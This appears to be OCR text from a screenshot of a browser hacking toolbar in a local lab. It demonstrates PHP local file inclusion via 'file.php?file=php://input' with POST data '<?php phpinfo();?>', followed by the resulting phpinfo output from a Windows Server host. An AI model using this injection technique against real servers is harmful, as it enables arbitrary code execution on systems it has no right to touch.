 Load URL
http://127.0.0.1/file/file.php?file=php://input
Split URL
Execute
Enable Post data Enable Referrer
data
<?php phpinfo();?>
PHP Version 5.4.45
php
System Windows NT WIN-3OCQVTGH9UF 6.1 build 7601 (Windows Server 2008 R2 Datacenter
Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi"
Command "--enable-debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-
pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze"
"--with-pgo"
Server API Apache 2.0 Handler
Virtual enabled
Directory